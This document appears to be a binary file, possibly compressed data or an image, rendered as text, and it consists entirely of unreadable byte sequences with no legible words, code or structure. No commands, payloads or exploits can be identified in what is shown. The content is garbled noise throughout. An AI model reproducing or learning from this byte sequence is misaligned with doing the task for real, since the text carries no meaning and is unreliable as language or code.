��,�3��]=f�9Udjb�%S��B�y4m�����xh���˯��*ż	�o�Y�5�-u}g���[N�H���I��κ�g]ޒ��ϼ��ɝb���ʖ})e�l��ܻL��K�l�d� ��Hw��G�N����_�Z=�ny�e�|e���1�I�_f��A'�:��>��Ս:ё���:�%�OHt6�1�t�.ẠҰ$<�f�Ʉ�;����;�dt��i��������(9e�.F�X�e4���j%����ɮuJp[F���%��2R�=����f.]�� ��-�}&�5=.��I�ƨ���̭��tv��r����Z�Qu�x;��h�7.+v��w��g�[Io�oK7~x�W{w��P�hMTIj�ZV}&y�k�s�&u~	t�`��'f��M&�5
�'��Ky��J�K�'�~p���m��Ir@�D����n�����a;������Ȱ����D�v\��;������ �(N�,ih)�k�E��'���ę}����	K��ţ:ђ��ǆ�kT'�S^�}!�5�c�(V�*���V��^:>��Ss��K���͡����t�~iE�M��RZ��
����p����Y0�[M��hF��N�w�Y��ux��*p������nu��Q~�Ve}���tOɖO�̹�m�q"�z}�l��8���&�5����;B�>$m+l}�@�L�� �E�&��V���E��&��6y�����{�Gy��K~G��o[�-��M�-aF�,F�2H����c4��>��4�Z*k��%�ȥ2D�e��]2�e@���kf�cf4f�5��g�E rfbc�'���y��y(%y�b���������F�>��'�d�KJe�P%�j�wB|&����MDe��'��$%�d~J8W���h��hxbhPxhH�Ȕ,�r���Ɣ�*���� ok8d�����cs��m ��xo�̃�΃Ez/솋�T��
:!�6�ئ�؈v�+��`ꃽ��Ȁ��k�Ƞ�֋����3ȉwI�����Z�%�0�[ ��7fݲ%���(�\�od��3^��S]��^��4nFf^�g�����6�P%*zC�w�Q�'Q�H�XH�B�����,�$iz`�{P���Lɦd{(��w��r	���Lv }�Gߊ�j�5xV�D~xe%��WDx���@.��@
�/I��h�@	id��גN� 
�,g�4
��>$:0�l<�tj��g������Nt������� �����9�.��vvĊ�yؼ+>�K��M��m>� a�����Y�2��F�D��qKZ\ڮ�@��e�ӭ��x�B��Y�Qƌե�M�frfv�����P���JTt�*�x�Ŕ��Q�G�w�R\9�_�I�'�<ez�/f�68Nwų�'�YE�ੱ���'�������C�kbW�ڋ�!���� H�;��0pg����-o�q�)g�.����<�:�㥰�0���C�mp���n�xEZ��K�ʜ��(��+��@��k8����� ��a��T��i��i����&f���0��:��J��� ���X�gz2z��9]�x�J�����YCfX#���"������Q����غ�X7FY���RPY���Ч�;/\����~�K�;����wh��!�MB�9������Ĩ1�c��焿{�E<��h�ȯ�� Ȱ)��㒾�kRxh"
���p\"���N�������zCV���9D������l,��=�*F�oރ�z��E��y�������η�a⩘�i�6ډ�y�T���ɩ��K�9K�j���`cVN��2�|\\f�:�-y�#y���^�_�j�D�������649���mP��H򼕹���
���*�G��a��F+��T��B	�-!\wk�tݵ���0���V�
��~4��M\�M8į�ŧ��Q|�V\������i��ǉ�iv�9�$��a�W��V���z�!��H��}J�H��ml���=T���fǤ=�n�w���؄�wD�.�������a��+F���|���� i�E:պEX�ݐ���骖wɑ��}��Z3�E�aF�^�Q��j����\66�P�����Xϝg�ߢ��ȏ�"�$����:9��J���h������K&���w_����Y�Ak������A����zH��7��A���G�������I�֢�תN�۾�ƽz�%*@:�*��"�k�#�`��hsa����>�eJm6L�z��� ����.�f�|d�z���>>�/z>� `�ܭm�%^��I��x��h�w���)��\��+����<K��(˱���-��e�[��k�!���E�ٰ����m�?�5}���ԛgQ�O��b���LY_��S��/>�T�g��;�h����M(w��P�������^5�?~����d���%���0���,�B�_�
�����k|�=�iVx�d�i��'.�k�a�h�[�co�7G�B��B��Il���|�F����#F �vl�t���������XثX½�9��������&^3h�H�v��6����� =�p�u���2� �U��=3���� d��-��w��۳�����f(�|h�����O���"ԝg֝���ȮT}�~( Q z0�fqK�wL�_|�?���ք��?�iΙ2\M��ē��a)M�D��$2-�0K�v)�)��(�hа����H�$꒐J�w����֚�SlĒ��2d�8�D�~�߮�k��^��1�Q���*n���&��@
H���ڨm�9���v4��&��0��(�0ޭ�%����@���~��7Ʋ6���(�x�'}�'q2'sr��e���'8q28�3���9��9�)|8��������Q���fH��BQ�G�f]�Z�IRw1�Qݏ�g���J`yzD(=�B��{��[|\뇈�?�_���q�#�J�2����Ү�1�*�
m�P���h�0I+��i��'C�����Ӓ�nh�ѰO��S/.M3.c�&D>��1��k/�/! �K�Q��F���!���>(�`.2"������M�������� ��$��G����	�%]�Q��ZX�s�`���MAŹ��w��7*z�����b���fݏ^y���_�T$�S��'������w�>q��'Ʉ���ѻ�����_��ș��wIS$~�BT$\P.F�֊�"=��(��H�*L+H2'�G�G%���C�:�C�5ipĒ?i�V*�h��ej��.r�����7��=h�6h7�u���>����ٚ���@(av�����4�p�D���P��Eb���p1��&�\�V�o� M��MXT��N3=6��Qz�M���]0;��yf��x-�e@ͅ/��`�A�pA���+�G�}>w�U쿉T�T����2x*�����U���Gx@�O���FaT�,�UG}�G[s�?3.1D.;J2��X��l3$CT*Y��g��~��6ڣ=Fho7�&ࣀ]��B������@�v��'��`h?.�_먎�����Պ��[��chr�
Q��1�@��0Q�@(�R��h���%5N�S=���07�{9몀�T����iԗ�g0ˮp �J =_@�֓{Tx{n���?��!��C��{�HC���	�Rw��2��-�ߋ����M�*��a/�h�DiiQ�+��uTYW�?	G?�,3��C3�V2�w�Zi�VI�V��(���H�����(m���7;2[�C�o'ǈt��`���-�+���I�aБ����ƀ�`�������ș�]	I�v��@����� ��M �w}P� �����/�����@�	C���a�;.E��P?��G��h��<nJ�������
��="]!�8�@B�I�m2��>�K��@w����%��$C)�U��� 4H8B��W�i�0�iJw���4p��N��1�1�Cq�HD������P��ʊZ/� l�
��~ �ߩ�0�cN��4Q�ؤ���ykN�?�ad��C��5�����%Ӿ�Z0���%t>�gF�ÿ��qm�'����w.�7t�{e-;��\4˅�g,�ł�H����x�_�ƈYЀƼ���E������)� �.p�0؁�L�+����+�v�̌w��	Ȱ��wyG��t�K��)y��X���a	���H����K�ɏu�Yц�̇�.˔}����tkY��.��ˠ �S�w�8G��`ƴ� )�}�*��b`+ʒ\�P����É:����b!���M����_ ���/����Y�ʘ�=+��%�?X�]��t���C�����P	Q��L���=(���a�a�J��@�ljN�.���@���h�L�|�Xʃ�3_���k�[�yV�`�P�􀯔J�~�dx��w��	X�Dh����iN��() ���@Y��:ʤ��* �pA��k�^���������l�ḡ<X	��B���햐L8���
��n����^�.Q�ϕ�|}�ᚊ�Q�}J���H/
N�?*�_u�,Ʋ
V�ge����	�uk\.��"0���m���l썳���=��#��_o��@����Tʨ|R�'��Nb��d�B^����������Pr��Tvk���1��1lzL�u0�S�?�_&�iv;ȚYw����}�/�6�}+��[fɋ�k��8�d/Hu5W��l�tI��S�	�>(��뚇�N�l����hЀ��:�@̄1hҞ�)�����;�u φ@��D����Z��<,�H��@�[ޚ
ĥ��"�Z��� ���TL��M�����D~L"&���(�- ʝ�sȈ+L�4���Ci(�L�&�����=�$��~ �FA��#�@���e�@�dJ#]�ΩK9�1���n��hw�=��%Y�JCފN�@dѹ�D[�#Nc�Ձ8*�n)x�H�:\⦈��D��zӇn��uto�p��ua� -�ɏ�
�9���	_xP�@)��̩R��,I�	�V�Y��ގ�N ��iF�x�^@��Z�pȔ���|�Z�`	�d���
�.N���Y�գ�͖�̎�y�لӝ�>�|����]^ͥFe��a�7�?��"��!+�N������h��OY����!f��= ��%�o�=�C���AV#w���Kf�Ab���T�N�Q�O���:���]z�T`�mH�3n�a�>,Ƥ�q�7�I�Th��P����O̮w�7L�ꉳ��G{���$[Lо!�)���Y�P���k	�pO���*����N��PƑ�i|t��L;��PI���<��)£ �똋���⃅ۘ��%)�*��@Q8�/��l�b��5>���hՂ	��BV
Y��+��r?��٩�ɧ��r!�b�ɀ��Ȟ��H�F�ݝw��i���ՊD>�숌�!�� ��9Ԭ�;]��Z�1H�MjC��(����Bn�'��#�eҽߢ/���C4z"�=~��ϘHt7��v��w�7{ȫa!d�/1(٠��h��)���h���w	n��=����GaR^��>�p���Ӕ9x��j%��\+�	�JU��XG�*i0�� �{��Դ�Y� ��
ը�4QUR�Κ��*��Ӧ�"V}>]x}���N7QR��+aʄ��?�,��A!/tc�%w�� ��~
q�\�y9����`��2���ܥU�jIe�󳖟�y������m8αd�F���1�/�k%m(}���c�O0a?H}�x�ۈ��튀F�7�'�谍���u.̙j���m@��:S���
�����%d��H�X�0��@Ņ��=�r����̐rʑ����Z[�숼F�S������׼�s�	���(�����eȜ*� ��%2]e J~U�*� ��#��ڧ
�'V�M�s~w�j� Ƚ�������>j�T���p��!�4�H���"#���K5ݬL�{��"��A��x���*�36%[�p�mr�S֋���I�	q���P���GD�o��[)t��`:�#.{��@=�Fv[��h�͂�я�Z���؊����a1U:7a��*[H�r�A��
�.<��n	��k�N��������o�������P�֬9�n}����d=�g��:��0�ۺ����6N�
_����,
� /�C^�[���w���U*�.\��ò���H�|��-�+��"��O;�0Y�%�8��c������ �%	�l	�6o�ր�u{������S��D��<�}�H�\��鮩^�*�w���ɠZ�a�������ǽ����f��k� ����Ϊ�wh�ro�1��~�ӊ�Xݘ����@Ꭰց�����Z���ژ��jm����7�	Ԍ����L�y}	�`��9���]��	���ɣ욝��0��=���ߟ�筤o�Yw:L����4������!��0*�x�!�۰��p���8Z،��yy�������+�a�z������8�����ᩕ���c(�����;�1�i/Ґ|���ʎh����H�g��^y?�ql�����4��so��x���>�)�����*̭�PM�؁ښ���O��:��!����	�	gm�1`	�+��
1J�O`�B�D�G��Dn�Zp�Yޟ���M��_~�4*�X�
��z;ˑw%�,��L�!_�^ڒ��Fy�y���zЦ8����>|�q � �Thg��B���H���x	ЏA�[�MGgX�_���q�8���QL�h�P�i�w��@1үj�;ݎĨ�:��
��O��<���h1�W���4�r���؎M�`����߮8�*�������{��������/�
��� 
;�������?��K0�ux�ξ�Kn�呟Aα��Yp�Z����*��N[�����q��wّ1�E�L�w�(���gp�792�8�,�`(!�=ȕs�i��{éx�%�w��������ѭ����G���:\L��KqQ\�_��_?� �����!ɪ<�j����jӆh���hq�!��,����e���5�������ű�:��.�ta���&N�&r"���j�����Y��;:)�m)�a
�b����[녗>�������ں�꽲���g�M+�wV����:١x.������,ݠ�� ,��+ѧ1/����	͖kY�$1�y�����f��A���kXO�H�^/���/E�/��ɚs��~����/�e�ʿ� �* wʫ�ʂI�W�:l���q����<�E�p���������*�,B;�����&`��	��(r]�Ҍ#�Cߍ�
���B�0"�)A�_)�y)-�����L�*�I��X$K�"�Z��Y.�m@�VІYڒV�&�!z�,�b�wŒ�gҧ�"�P�}���H�[�������o)�P����GX<Y_��(т����wx�J��9Xɂ�ʼ�
��?-�� �h��X0�	��S:�x�.x��a�0�!��Á��\!��(�Zل��tQ�;%��/��:�(�1��63"�>R����B#�YB��oI�*K����p:�X*����c���lPn�/��ޒ���*&D��eҕfÕy��ii�����J[xÁ;�}��w��m)�2��z��8�Q�6���2�#�E��9_������w��}��B�7�d�h��/Ӽ��ƺˤs�q/�.(D�;�q����(�L�پ�s�Qm�����ڔ�#��/6�#0^�;����\��	�z3�|���>���蹠*�~���*�MA�����7��5�H.�+�T��8�]H\���]��(��[z?b�&�b�Db��0i{,���x���'���Ҳ�� ���I�K���w��2*#�
ѝ����5�L��Q����W8�X!���ؔM2���Z��
3yo��xG�4�ɏ��Ԫ�*!�ۙ{��"+��+�.��P���6 "nC"�!��1(��Z6��
���|c�)��٢,���{&�>@+4$O*����(�$tHe%��<�)y*:��4�J�D�E&0���Jo�JGD�S��d�^K�Ј�����ҹU�2U��i�_��F"�F���U<��c�����^�`o�w��Tሩ���۬JM�vƊ!�t��x���X�����ы̅��Č���5��R�ٯ~�R�!�� O�;� <�����Z��5`(7`I�=�4���FB��{�����?���F՟@%��I>�¤�#�q-����3�l�?<C�:?:�����e�%�6C�V�����|uV�������Wg��>D�)�h���^	����^�%�w�1�_'��K�*K��_����ڹ��2��L^ϩU,��"LX!��z��X��x�_��w��}L3�DP��w�Q���k����
�c����Z��*e��:�9�^�هER���ϼ���7E<cڒ@�?S��)�f����ySע������$��7.Z���[���e�?�]��峐o�*B���<�?���[��,����1��kr�mR޾��{Дr�@'"0]�X�E�Ў��4ϖ"a��+'�����������3����c�/�_x�n�L���#]ɭVL�L�!-�7M��}|�4�G���k��6�w���fԊ��VQ�JX�l�l̛��%5^O$��ѱ��ͯ�(�5��1m����1������@��nr]@�i#�*�G`B��ށ���F�E5T`�A���
��=K&�V���`k`J;&�a#3)+U&l��VaOD0ڢ����,�^Z�E�Rx�1��E�D1� E;v�c��ȁ�������ۧ�k_ɕ����P�6�� 
�:|��Ӈ�|�s�4`a�p��0�ἓ�)x�5�����͌f�Il�z�L;w���j�p#�m���ܶm�EY��6�/m�Q̓R�q(=Ng�v��Z�����	x,��]���o���yw�H�y��T�\���zP��|�(��a�$�"�t��a;�K���{�߫���4{'��D�� �C�K<��>��(c�%�w�wx|�i��b�k�J����:��ҫ~|ƼzL���@Q�k����,{F˗�`0A����( jPk7�������w�bIZm7��� �̛n����6�Q;w����lD����*:H� �-ʕ�=�]��=�E"]c�8�M�(d�;���`\%B-�܎��_&՛�
4��l��	����A嘆	���Pӆ���D��G-���6J);�X'��s~J�\!٫1
l9S���G.�	����HU�I�mh�ؼ��𛚤�(q�i柴/&�ZQ=�w/Is��Hk�
p��Z0��>�5;�Fnă�
��s[ �k7w<�.y瓪�lg�wV)�������(�/ɂ�<XJ������w�!��to�v��6��t��p�΁v�(/�w���(����
��Pi�� �`pO�J����	+���,�������Na��
�����#�ʸH��( �B,��"<0bG!>j��7��;L���8����=�h���r�&3�@C&5�/����h�{���Jj�8M��i=V��;ER*���Ud�Yȫ�ڕܛ>��=��S��1B�V�1`v�b�kܢ�T���K=�T�C�H��Gw���xR�UgL{�3ӧ�I�T[_���h��u�p7�s�x�w���>	���V!o����ˇ�l8J�Ϭ��H�yL�6p���w��N��2�O��~��q��v�����*�9 �ظJ,��B��+*�Ű}�����"�@|�-�T�bF)ؚ;b?�uo��%J#�S�<��2�<Y1a�cf��=}�����%���[�Š(�L��T�����8���&M�%4�� $�߿_�-�C�:��u|�ɚJ�^Eh
}_����^�w�U}_1h�,~��V�K��+}�Zj�w�o2��nNզ�a!�Ug^��fM�g��f��5�V��jk��s~c�7�Ƹ8苏��ʂ�$���`��z� Y(�`��4@*���uk����\���I���D���U����A��X; �̪��K��ܡ�)0�0���-��[������)��J��"�/�٭́��>�:1M��B݈����m��Tnn 2��-!�h�1���T.R���<�	���wZp�8�'��+�7�»2�ũ�2�������滓�v��B2��n�O�Y�;����X���+��cه�T�-3`�A����H�|m��M�F�HT�(w���+N���� ��bX����4���2X���㴸���Y�H����έ�	�L!��Y�φ�o �	�`�� �H�l���C@�J������J�,n������\ɽ�}���A_@L���Q�����M<�����TJ�?̥�-�A�^:w��襑���=ξ>������}��Q���議`h�Do���[&��,�����"N!Q���1W�c�{!��{\�h�9�z�&�:�[3���A&�����-44{��g�Z��Al��4Ls��D�d�M�.	�<D��*��#�ʬ�H�������Wx.�7���F �m����~ɕa@���������Iﶧ�بҚA��K�bx�y��û�
��cR� Y(�ƔH��>�w,�5c���USV�,�6���u�N��M���-��bN���� ǽƁ=����$�(���JDl�+#֑�� ��&]��L:쳠$V8M�N�����ͬ�JD�����2^}&��m~trj�Z�צX�M�t��͘H��w�d���P�V97��gh�wt��i��j����]�͜�ﰱ�,? [��P�wɬ�	���)�ʏ�0I�� ��Ԓ�(�Z�P�R�����A[@����?���Bش�����w�B,��b;%���[ڮ�d�ȇ�H�����ѹ���A�f �N�.�82���1�K�pP�e��9rd$�=��,�M�e��H����<�C��C%W���礵3^�O_C�pBk���8����F)���4���d{�	I��H��I�Όq-���6d�p�F�;;Yt�w��H��8<!�ϼ����͵�/F���eF4�V���L{��P�h��R� I��%�9���D�*�X!�|��[^�b��0a[ۏ��=���g�]�w_Ɖ@
�j­��$)^�/[���O4����
�
�3Su�ɀ"ӈ��î������},K�����{�R�3�<�֭���ݣ�,X���A%�6�a6#3S�g�C�@~y���|CWv�0H��8��q����u8D��`����L��t�q�D0�;�:�  �'����-4�?YCi1o�0���G�	��,w������|��|(��Q��.�%v�"[/	�ث /k�.x$k����'�3���r���w�=�32�8ӻ���>�D�Lx��l�/�4@���PK�8"N�4&*�?���Ҟ�c�;R����H�9�pI�� X�?1R#���\��8��8��JIӂϘ��p|���P��z���:��:t��p�0�1:��0���(�����"��Զ��(�%�b0�r�����Qځ���������B�����7H�����h�mB�Y)w���*.# /ɛ"��p+��,��2Ĕ�djL�c��z��ګ��D��T��dw��l͘x�4)���3,!��� ��DH�b��T2E����4L8�q8����\�4�0>S ���m=p��@4e�`��ܚ��5�A#�R��Ѓ� �J�:J���d�R�r��
��A
���.�Qu!� �%l��ڶ�;��ȥ�(���������tK�L�i������
 1y��ئl�~C���-�*@7�3�,�*y +�����"Q�ߔ�+C<�02�t $;���'`*BB�1�������$�<�N�3=�*w33��=�C3C<T33�1�
5#�24�3T��@�A��l�Zq���I��@S"<���ki�o`<������D�YK9��?�ԭ��xP�{@���:�dO�k��R�~ �_,�AO*��t1:���F@�b��sE�����_�Q�/�Y������L��Z;����0ɫ� Lô���B�¬��<t�M»2+�ͬr��.TA�c/��{B���?a�?��ҽ��t�C���C�<��Ӹ՛w�Q+*"�HkHS�AIY1
`���l�������DL����BK��#]Ė�	��DT�Eĭ���d�J�A�P��@��dO_�����L���E}���Q�K�.�.Ut|�⨧ť]�1_�	�r@���%�p(�����1V�� �(�b�A���k��l*L�P�y�=����@��*��r� �-�B����!9�d��`�����v,��Y*#T�%���&t'�N3���C�C+�]I ��"�뢆�w�mq�G�����>N�ɜe�D�9�#�V�Z	��Oj�� ^�0+�8���P��h��*��m������_��_�e���J��_�e=�9�Hٌ�u���E^3�	��������P�v��=:
���� l��0��!@��%�}�j��������Q�U:�9�� `ۺ��[c��d� ������P��M)���3���+�\sS ڜM�2��R��M*T�/���A\�(� T�vԓ>�]��X'ؽ�u����dw�u���߅8�2����=��5�H+8�D@�VY�L��M�X�9�,��jI�S�WI�� ���
���+C������ц�G5�ÒZ�@���Z�TO�Y�3�}�~h�����P��0C
��QņY� P�*�������%�`0��^�����	�p��̿U�c�Q11c�11�*ٷl��؋�,���B��B-���*�Re��~�R���-��Ԏ#]����RR"4�ʃ$���͈��XܵwS�C�LȾ��K�O)]�X�c2MXE�i0+F�I �,��ޛ��@�#\9M��9����
���PI�8��،�،� B?���sԬN����`��UZ�U[=�]�:�m�PUQ�.���@C�w�0��(���?����k�����^�%nֳVS:�[+Ʊ�ѵ�<÷l��m2�|u�|�׿,p�t�\+�s�� ݄�-�vՎtDǊLR$��&�m��h8�X:�XC��=�Å��P�0]w膦��M��u�4�XZ��!��������� ����ȸD�{"�C�0 jɞ��YCl
�q��Pi���� �v����O�0T�~�{0�� o�@�ꪭZ�4?���ᘏ{Q?��Z���G"��@�P�^����%��A�kM��Ι�Q��Vo��;9�z���/e�� ɫ<k�lz�&��Ƌ������ ��"7��(fA~ͪ�J�!Վ�x���h\��m=��1b%�]���n� ��ݔ�(�����w�^=�=��-���"�j,�i�I��iHhN@c=H���!�O��`\�E�����fi���h!�M��B��0@�A�C&�D.C^dDV�F^�C.�5V��j�e[��[���0����~`�
l�
Zr�
��;�J�f �`������`�k]z.���`�a+������� ���y3�k2����K|���Xql�y�W(�͕�}����'-��+DWp��%�,f
-�b#�b�b���1���r29�N<��'\w��h�ĸ+:^�<.S-R�=p>�n�V�M����?���\cC�#��9��nJ�(��X�K���M^b?ZT�C��iYGtD݊����e\F�\�5����k�������'e������>�re������k}ھ6��H.��%���[`=%�c�d5�� ef�gV���y�g��r4<�A\!�We�R|�}�g)�\,g�M��~�t��B$ݓ��X˱�9��%Lb8��>9h��Aw��\�1U�2%�Ձn7-�tC65"�5"�u>n��m�9�c�O�V8i=؈Jn�?�p��p��=���0YE�J���X$OgPC�_	��z�'o޸�y1��:Pn���`U��������{Y�(�%��V��V���jp�f]r����of`���P6U�1�GV[�x��B�����q�'�����`	znat�|/� }t���Ru-7�>�r��)L�.�-��ٗ툇!�vG&����8����;]b�(�=��5�� ��w����Kx�=S��/�6E�[�n$�y,n᫹5��6v�h��W�z���Xi��t���p���j��?��5�/O��C�� ���P�\.��7�h����k?�p���r	�#��{U���𼶻���׏Euށu�ou_�����cp��ce%� �ʋ�a�qf�����q�h�W�R��RˍB(�|ğwvqp��·�xg��`�����d\{���xMtwMՌ�����<��(ȘuȜ�	�̌�w�ʔygj7��r�t�銂�� (H������k�����j�ƌ���L�g�������Q{(�������
ȹ����&�mb�c^45�~�(+w&��c>����N�9W���j�Pcߧ���bp�&J��fnD9_PV,�pvIX~����fD��X����R<\"�;�ER��#�D9�Y*�?�U�0`es��R,�knd� l���N4���X����S��XZ�WVu�<�L7�vR�|_^���6ur{y+%+w���<�W*��z%đ�������
��舘��h���Ɍ���Ό�,	���X���h
 �jJO(xIO��tKχ����vˀw�����V���4 ����*����+Ū�ϊѬ�~P�Ц;���ɽ�΍d���a��"Q�˝1�͐�\[ϩ�,��6��ϴ�%|���u���
u�Ʋe�ҷe,�
���ʥ�a��՜]ܟ���m��b��E�ٴ����#~�_��M����ռ���eM_��dH�{�w�A��>��Q�G��������� ���P&e�&�#���E��>9�U�ž��k�H�����J5[���7[��7v.��h�/ՂW��t;��xA_V�h$��M}mE�wloW���	B���z
������°��9K���y� �`* � *(LX��^�kΖ1뗳v��۞+̢Ql\��!<����ըZ��Rs$1�S�=��͇�\ΔM�I!�49	��tq?(��[*#��̉�����w�ی�ab/>v+��-�^!M"�}������#�m����1�~ߊ��F��,�:u�A�p`��[�C�y^*�t?A'ɳ����=-#��45S�g���OUT6u�{�q�����\�����V�m��L_<�7�Y�˗�Y�Oz+}���QA��� $ɇ*�D��(i��@і�*�* (H�Y��+Y`��RYZ2���e�����"a@���R����}��j�D���-%��j��?���`��n<w�7u�	2C�H���U�ٳ�\+�ߜ=��C\l��%� "��A�o�-�XMݕ�$��c� ���/�4«`�9�����O�t9�i���p�=�%[�:�SBz����H�$0ſF-&�>#�f�~,�kt��T0����䋒n�O� �Dy�k�bs�s(���Hh�E�K\��s��_8M|����ķ����������톰���l(���
�P��������ل�L��  �v����,�¡��R=�w��b�6�K-���Cx�3�������ә�
�`),�����"Z"\��STl�0����*�(�:O  F��Q���0)(��!�ۢ]���b��+m�/1D�Ƥ��]������ٱ�e��@։΀#Ȥ��L0k��l���/��	a��#=�Ŗ'����nr�Ql�Y�-�\�V<��9d�5y��hò�Ƨ�����\`��^_��*EP�\k�y�j��sWv�~7�+�pX�Bx�ۊ��Q�YQ��� w���ZȻYI�������l���Y����X�����+�$���Ꙃ�˖��*��ͧ�Y��9��t����.7� �wsZ��0���[��#�H.ʈL��[7�Y�8��O+t젖�D(\-�-!�}\�-�ݰ�����?�#�C���B�o�����%��m��<��t����]�l��H�h9_��'(tc�7]�����#����;$#'�$�L��BV�[0d�(�6�x��b3����Ґ���w��mp-�uKn���H���?3�o��Ɓ	a���sFm�X���&���U�t4����܄��3�A�"�,����J)��brⰚ�'9l	��PL.���� tb�7��[����7���T֢��R%��Y@��xes�0	Cj�?�\J�)Uf��	J�����@Ș��,P����;jN��-��ѝ�;"�&B�������5pm��X@������I%D�^���@��hA�t���+�[�
����D�P\����$w�3к[HD&L��L���$��Fi��s�����['��{��n�u��7��Ҷ�wrvJ�������|�����ƲɃ<X�U�I��J��&�e�& 2�coW+��f>(nMR�=��_�̠��u��b2�P9�����,r}�<s�e���H�&�	;e�C\���ә�o���"i�yK��7	���*BTnO�?¥���a*1�)��}����;������d,�ED�f����
���w(�7>nl}�_-PT��g��p�~���O5�hY�K�(G������[�\�tQ�\���D�ȋ_5G]���Ԅ^U���LQe޼@�O��S� ��@� �5�Uq��I/m��a��a����iY��=����j�[|�^�V[$���i���[�9A�	���2i�;V;�<Va�=��JA����S��M�d�(Ӗf�fVg�] Ɇu�y�]H5Ya��J	ƭ�T{K]����׈'�j��S/w�J��N�\�T.P��ݳ��Ճ����u���١9�Ga�X�0��H3t~�������t������D���J�U��w�(vT���țK��utQwt��b��9�w�XRu�
,�C��������Q��z� P�y�W�߇R�i\@'1҇�����A��)�a�[������lA��l���)���Rx�`��.�a1�a5��c��%Ŗ�Y��|)f��g��j�j-x-���T� P��E٫w�	uA��]|m�܌��C'*���O��f�N�WA�H�H����y�>�r����?���XF��
FM-w=��|T3��~��X�Y�ϊ�����i�sȫ\[ϻ鄰hK�L���_�U���ռuQ��X�k�����畘B<�4��H�Q��~(�yɖ`��.R�~�\�����������[�������e��J��l�Ԭ��ȗ���I��V�)���S���alAœ��9l�%���1=�*w��&��mL��Ɗ��f��ۉ���I�F��MoM��M��W(숤*ЍZ��m'��4�ޢ�:*m$W�G���?��E��0ί!N� E�����r��K}��~H띏�.�� Gq�s���[��J�.��D�[�ʼқN�a�v��fϱ֫�p^A�������pU��V��:@���WM����\�8@�b؜�i�|ؗ������l��/l������ܟp���������`	o�N)	բ	��w(/
9E�J��@l��V/j�j`o�f��t���z����Wє��̬���ؗ���'�C��{�QN�`�|BA �ԱPܚ8��ڈ�Q�ǊHNU��44È�h�\ �i ����FZ��+pl�J,H��a[��(MOvd��A�M���$����k�ɡ���&h�&����A[
���Z�/1IU�F�KF�WQ���Y�4���\�<���[<��z���V�m�����,8������bol`V��b!�>w1�?�1�Y�QVƁ#2�!j/��e�l���ֆٝи�{)���זY���*c�~qM��ԊʤDI��pu��L���Q�eʹc==���D*��Î����DC��k���k�#�DI�aڸ���Unz�\e�֛fO�Tc��`Nʡt�D���RaO��d&��)�LՌ���Y�Z�J��d�bۇ�zz��V iY$�od���ŗ����]��8�g8�Sͱ�X��D�o�̷(H����G�<wu�<A��*��=�>%��HV����r�� �Bӟ�x�r�"��xy��-Y#��z͸%^�`Tb�l���&Ъ���~�����T��:ښ� ĐB�����z���Р����J�$�DC4�����t����l���.Q���x��,�[��_��3.����K@�O\Of�HNG�ZG��y��̀vG*���f�@T��D�T�!DdȨTD�U���i+��'N��OZROR�NBR^_`҄ԁ���d~V����w��E�g8g�`d�c'���;=��ړ��u��T�� /�T/`��Il�E/�Υ�#b�&b��e��*H�jn��
��L�:��}yM&l͊pR�IA�Y�L�����Ց����ɎLx��?p]*m�sB��J�D	���1R;�c���Yi�6(�H�9妝����9���.��iˎ���9�Dby�4��怖d*A��@�[�� ����$�E�ʆzy�py�c���Nd�v+N�$`+����w�z]̯������D��[�:Z	��b�X���0����=�	�N:Ҥ��ȥ����I�� �%|i���ȴ\=��K���Ǝɴ��|}�cH }/#V�܅�zMYپ
�`��˼�-܆�M���C�x����Q�*�����@W `yX*��/g�O{1���{���7�iQ�����_Aσ.h�]�Llcb���+���Ua�^Yc�9���
D���_�ߖ�$��ʗo��G���H�����hw�>�P[�,'�͹�*�,�V�faCʯ�9�	����h�x,��/߷0S0)=%��dMs��J��B "S���ƚ�kԌډ�#�8�{:	ͫ�{�����c|"&T0�]�ɀ7�9F	�ON�J�<�h>�E���A��
0AL��ϵ�	�1�ǀ����O������c�[��+����D��D̿[\�(6�4"���+H�dB��:�-!D���E(ɨ�	��_��g���M��'�����Q��2�w�A����[a����.�H�ҩ.�gC�������ʮc�9�b��FR��R�0%?=��%�%�W<=�wKĮe��Y���g	P�؂����Crd$p ĸ{U)��I=׳K���P0cd�d����;'���ՉC&��	0���#�늟HK:�'���TC�e36Ȧu�7|ZoQ����1�|��n��5��?�.�O��ιI#h4���ϋ k�%�����r��Ig!�tx��.S���ؖ�z0!4?ų�!wPR��i!�zH��Ҳ[daگB������门
�x�F^A$�=%����S�:E|-AI�eE�?q���Ǩ�*b���B;/nLb$�e	Z��F�F�]�{���~mM��mD�8��T�q��{߮�πɱ�	�q�-~D�����h3'���t��7�9��[����up�*e��1kK�,�6�n�H#߼\�[���3��dZ�z�DO(�mf�X���Z���� ���R����_Ň�\��_ܧ˚���2D�� wO��2˺��rAZ�9����Iޯ��ɨ����t��������� ��J �ٔ�y�����̸jkM����p�����>������N��:W��Z�y[oG�ku�Bi�Z˅6�B�"� �%��n,��C�5�}�P��'�Ӟ�R<�&8��AP�h�؟�0�na}��1���ro�F��Ƃ�x�J�A��ᄇ�����d����)������]+��h�V�.�������f����K��R�hH?�ÏҲw�X��YT�{�X&u���eY6�w~eC�p6%#��u=���	5s~_ _~fU,��zO�v��2�'3�6�*���Ɂ�H�N���X�J��T�����tOˇ�bJ��@���� 	�p���vI(M����M�waK��q(����r��sH(��d)��h`�Δ�d�O��h�A��`
C��̺�̘i�
��� �: *�Q4 �jd�������:{��$� �X�r����+���>�$�B�,���,�w�"/"�`"$>�@��6���9:�%�եC%>V#92f
c^2�B��7�e��0���~�ę컀�FE�;�-D�Y$=^��߳�S��+��hqۙk�0ei.��U�V�ư�ӆ2n;7�8s�3x*Iϳy6�m3�f��H}Tsg�b`���*[�7�vÐ��x3���)���ʁ� �ֺ|8���~H�wY8���Ĺ��:΄��yN�|QB�݌R�*w��ϝ.9��qy�*�dK¤�`�æ3x:̤1̬�	��w�)�] �T��+���+�{4�Ċ�X�uS���a���bY����y���¢� L�B�)��ƿU����<B�8����wO����%>���ħHC&2|�=��	u|�h L����F���:�'E�<Z����%�������1lFſV�.�O0�>�/�n`=�j�S��d&I��3�3x��O(|R�g�y�+��������|D��c��
���@����N��D��X�D��Y	�������*wu ��[F
,���ϳY�@*.�E��`��\�����*�=L+����b˟��PH�w�R^���>AŐ���
��]��C�z/ȉظk)����B���T+p�1/���a�o�/Xu����]!��]9"�&�U�0�ɦuH�&�_#���7z]����ΙA��;O4���&$^�9�C`).�]k^}2(H�\���Lߔi ��A�5Rk�~�/`Y6��7U'��[�w�>85��F���b]��8w_�O�p�����Rh@���eh�	�
